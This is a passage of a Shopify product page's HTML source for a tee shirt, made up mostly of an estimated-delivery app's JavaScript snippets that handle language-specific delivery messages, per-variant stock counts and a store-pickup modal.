       sb_store_languages = sb_store_languages.split(',')
    }else{
      sb_store_languages = 'all_language';
    }
    if(typeof check_edd_msg.language_grp_msgs != 'undefined'){
         language_grp_msgs = check_edd_msg.language_grp_msgs;
         var get_lang_wise_msg = '0';
         if(language_grp_msgs != 'not_set'){
           for(l=0;l<language_grp_msgs.length;l++){
           check_language_code = language_grp_msgs[l]['language_code'];
           check_message = language_grp_msgs[l]['message']
           if(check_language_code == 'all_language' && get_lang_wise_msg == '0'){
           message = language_grp_msgs[l]['message'];
           if(typeof language_grp_msgs[l]['date_format'] != 'undefined'){
              specific_date_format = language_grp_msgs[l]['date_format'];
              specific_date_option = language_grp_msgs[l]['date_option'];
              specific_custom_date_format = language_grp_msgs[l]['custom_date_format'];
           }
           if(typeof language_grp_msgs[l]['specific_cutofftime'] != 'undefined'){
              specific_cutofftime = language_grp_msgs[l]['specific_cutofftime']
              specific_cutofftime_enable = language_grp_msgs[l]['specific_cutofftime_enable']
            }
          if(typeof language_grp_msgs[l]['countdown_option'] != 'undefined'){
            specific_countdown_option = language_grp_msgs[l]['countdown_option']
          }
           if(typeof language_grp_msgs[l]['holidays'] != 'undefined'){
              use_specific_holiday = language_grp_msgs[l]['use_specific_holiday']
              if(use_specific_holiday){              
                specific_holiday = language_grp_msgs[l]['holidays']
              }
            }
            if(typeof language_grp_msgs[l]['weekoff_days'] != 'undefined'){
              use_specific_weekoff = language_grp_msgs[l]['use_specific_weekoff']
              if(use_specific_weekoff){              
                specific_weekoff = language_grp_msgs[l]['weekoff_days']
                specific_delivery_weekoff = language_grp_msgs[l]['delivery_weekoff_days']
              }
            }
          }
           if(sb_store_languages.includes(check_language_code) && (store_language.includes(check_language_code)) && get_lang_wise_msg == '0'){
           message = language_grp_msgs[l]['message'];
           if(typeof language_grp_msgs[l]['date_format'] != 'undefined'){
              specific_date_format = language_grp_msgs[l]['date_format'];
              specific_date_option = language_grp_msgs[l]['date_option'];
              specific_custom_date_format = language_grp_msgs[l]['custom_date_format'];
           }
           if(typeof language_grp_msgs[l]['specific_cutofftime'] != 'undefined'){
              specific_cutofftime = language_grp_msgs[l]['specific_cutofftime']
              specific_cutofftime_enable = language_grp_msgs[l]['specific_cutofftime_enable']
          }
          if(typeof language_grp_msgs[l]['countdown_option'] != 'undefined'){
            specific_countdown_option = language_grp_msgs[l]['countdown_option']
          }
          if(typeof language_grp_msgs[l]['holidays'] != 'undefined'){
            use_specific_holiday = language_grp_msgs[l]['use_specific_holiday']
            if(use_specific_holiday){              
              specific_holiday = language_grp_msgs[l]['holidays']
            }
          }
          if(typeof language_grp_msgs[l]['weekoff_days'] != 'undefined'){
            use_specific_weekoff = language_grp_msgs[l]['use_specific_weekoff']
            if(use_specific_weekoff){              
              specific_weekoff = language_grp_msgs[l]['weekoff_days']
              specific_delivery_weekoff = language_grp_msgs[l]['delivery_weekoff_days']
            }
          }
           get_lang_wise_msg = '1';
           }
         }
         }
    }
       return message;
    }
   function checkSpecificMsgForSB(edd_rule_type){
    if(edd_rule_type == 'product'){
      sb_is_set_msg_for_product = '1';
    }
    if(edd_rule_type == 'collection'){
      is_set_msg_for_sb_collection = '1';
      is_set_msg_for_sb_collection_for_collection = '1';
    }
    if(edd_rule_type == 'tag'){
      is_set_msg_for_sb_product_tag = '1';
      is_set_msg_for_sb_product_tag_for_location = '1';
    }
    if(edd_rule_type == 'vendor'){
      is_set_msg_for_sb_product_vendor = '1';
    }
    if(edd_rule_type == 'all_product'){
      is_set_msg_for_sb_all_product = '1';
    }
  }
  </script><!-- END app snippet --><!-- END app snippet -->


<!-- set product date -->


<!-- set product date -->





<!-- check collection page -->

  <script defer> 
  if(typeof is_rule_set_for_location != 'undefined'){
    if(is_rule_set_for_location == '1'){
      get_product_location_response = '1';
    }
  }
  var check_theme_extention = "theme_extension";
  if(window.location.href.includes('sb_clear_coockie=')){
    document.cookie = "edd_data=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
  }
  var edd_is_collection_page = `0`;
  var edd_sb_store_real_time =  `2026/01/21 17:51`;
  doNotUpdateCartAndCollectionETAEnterprise = [
    'bormioli-luigi.myshopify.com',
    'bormioli-rocco.myshopify.com',
    'alberoshopit.myshopify.com', 
    'buybookbook.myshopify.com',
    'linda-7df1.myshopify.com',
    'goodevas.myshopify.com',
    'grabmale24-de.myshopify.com',
    'online-for-equine.myshopify.com',
    'textildruck-grossauflagen.myshopify.com',
    'velodrom-barcelona.myshopify.com',
    '0c8626-02.myshopify.com',
    'diecaststoreuk.myshopify.com' 
  ]
  var currentShop = Shopify.shop;

  // Check if shop is NOT in the array
  var is_EnterPrise_client = 0;
  if (doNotUpdateCartAndCollectionETAEnterprise.indexOf(currentShop) != -1) {
    is_EnterPrise_client = 1;
  }
</script>
    
      
    <script src="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/edd_metafields_extension.js?02-01-2026" defer></script>
          
    <!-- BEGIN app snippet: edd_on_variant_selection_having_instock_outofstock -->
 
    
<div class='sb_variant_code' style="display: none">
  
  <p class ='sb_variant_id_46527004180811 sb_variant_class' data-variant-id= 46527004180811 data-available =true data-quantity = -29>-29</p>
  
  <p class ='sb_variant_id_46527004311883 sb_variant_class' data-variant-id= 46527004311883 data-available =true data-quantity = -56>-56</p>
  
  <p class ='sb_variant_id_46527004442955 sb_variant_class' data-variant-id= 46527004442955 data-available =true data-quantity = -57>-57</p>
  
  <p class ='sb_variant_id_46527004574027 sb_variant_class' data-variant-id= 46527004574027 data-available =true data-quantity = -51>-51</p>
  
  <p class ='sb_variant_id_46527004705099 sb_variant_class' data-variant-id= 46527004705099 data-available =true data-quantity = -33>-33</p>
  
  <p class ='sb_variant_id_46527004836171 sb_variant_class' data-variant-id= 46527004836171 data-available =true data-quantity = -30>-30</p>
  
  <p class ='sb_variant_id_46527004213579 sb_variant_class' data-variant-id= 46527004213579 data-available =true data-quantity = -5>-5</p>
  
  <p class ='sb_variant_id_46527004344651 sb_variant_class' data-variant-id= 46527004344651 data-available =true data-quantity = -7>-7</p>
  
  <p class ='sb_variant_id_46527004475723 sb_variant_class' data-variant-id= 46527004475723 data-available =true data-quantity = -9>-9</p>
  
  <p class ='sb_variant_id_46527004606795 sb_variant_class' data-variant-id= 46527004606795 data-available =true data-quantity = -6>-6</p>
  
  <p class ='sb_variant_id_46527004737867 sb_variant_class' data-variant-id= 46527004737867 data-available =true data-quantity = -2>-2</p>
  
  <p class ='sb_variant_id_46527004868939 sb_variant_class' data-variant-id= 46527004868939 data-available =true data-quantity = -2>-2</p>
  
  <p class ='sb_variant_id_46527004246347 sb_variant_class' data-variant-id= 46527004246347 data-available =true data-quantity = -6>-6</p>
  
  <p class ='sb_variant_id_46527004377419 sb_variant_class' data-variant-id= 46527004377419 data-available =true data-quantity = -12>-12</p>
  
  <p class ='sb_variant_id_46527004508491 sb_variant_class' data-variant-id= 46527004508491 data-available =true data-quantity = -12>-12</p>
  
  <p class ='sb_variant_id_46527004639563 sb_variant_class' data-variant-id= 46527004639563 data-available =true data-quantity = -9>-9</p>
  
  <p class ='sb_variant_id_46527004770635 sb_variant_class' data-variant-id= 46527004770635 data-available =true data-quantity = -8>-8</p>
  
  <p class ='sb_variant_id_46527004901707 sb_variant_class' data-variant-id= 46527004901707 data-available =true data-quantity = -4>-4</p>
  
  <p class ='sb_variant_id_46527004279115 sb_variant_class' data-variant-id= 46527004279115 data-available =true data-quantity = -13>-13</p>
  
  <p class ='sb_variant_id_46527004410187 sb_variant_class' data-variant-id= 46527004410187 data-available =true data-quantity = -17>-17</p>
  
  <p class ='sb_variant_id_46527004541259 sb_variant_class' data-variant-id= 46527004541259 data-available =true data-quantity = -25>-25</p>
  
  <p class ='sb_variant_id_46527004672331 sb_variant_class' data-variant-id= 46527004672331 data-available =true data-quantity = -15>-15</p>
  
  <p class ='sb_variant_id_46527004803403 sb_variant_class' data-variant-id= 46527004803403 data-available =true data-quantity = -15>-15</p>
  
  <p class ='sb_variant_id_46527004934475 sb_variant_class' data-variant-id= 46527004934475 data-available =true data-quantity = -12>-12</p>
  
</div>



<script>
if(typeof shopnamefull == 'undefined' || typeof shopnamefull == undefined){
shopnamefull = Shopify.shop;
}
var sb_check_app_payment = `{"payment_status"=>"active", "plan_name"=>"Premium Usage v1", "store_id"=>"14671"}`;
var sb_variant_id = `46527004180811`
var sb_is_product_page = `1`;
var sb_variant_data = { 
  
    46527004180811: `-29`
    ,
  
    46527004311883: `-56`
    ,
  
    46527004442955: `-57`
    ,
  
    46527004574027: `-51`
    ,
  
    46527004705099: `-33`
    ,
  
    46527004836171: `-30`
    ,
  
    46527004213579: `-5`
    ,
  
    46527004344651: `-7`
    ,
  
    46527004475723: `-9`
    ,
  
    46527004606795: `-6`
    ,
  
    46527004737867: `-2`
    ,
  
    46527004868939: `-2`
    ,
  
    46527004246347: `-6`
    ,
  
    46527004377419: `-12`
    ,
  
    46527004508491: `-12`
    ,
  
    46527004639563: `-9`
    ,
  
    46527004770635: `-8`
    ,
  
    46527004901707: `-4`
    ,
  
    46527004279115: `-13`
    ,
  
    46527004410187: `-17`
    ,
  
    46527004541259: `-25`
    ,
  
    46527004672331: `-15`
    ,
  
    46527004803403: `-15`
    ,
  
    46527004934475: `-12`
    
  
 }
</script>
<script src="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/edd_on_variant_selection_having_instock_outofstock.js?11-09-25"></script>

<!-- END app snippet -->
      
    


<!-- BEGIN app snippet: store_picker_drawer --><div id="sbStoreLocatore" class="modal sbStoreLocatore" style='display:none'>
  <div class="modal-content">
    <div class="modal-header">
      <div style="font-size:14px">The Wolf Mission Tee (True To Size)</div>
      <span class="close-btn" id="closeModal">&times;</span>
    </div>
    <div class="store_pickup">     
    </div>
  </div>
</div>
<link href="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/store_drawer/store_drawer_css.css?10-04-25" rel="stylesheet"><!-- END app snippet -->
  

</div><div id="shopify-block-AZTI3VUE3SFNzM3F6d__2912608901741945173" class="shopify-block shopify-app-block">
</div></body>
</html>
